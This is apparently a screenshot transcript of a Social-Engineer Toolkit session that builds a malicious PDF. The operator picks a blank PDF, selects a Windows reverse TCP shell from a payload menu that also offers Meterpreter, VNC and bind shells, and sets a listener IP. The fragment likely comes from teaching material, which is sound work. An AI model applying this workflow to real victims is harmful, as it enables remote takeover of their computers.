 Terminal
File Edit View Search Terminal Help
ded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>1
set> IP address for the payload listener: 192.168.241.137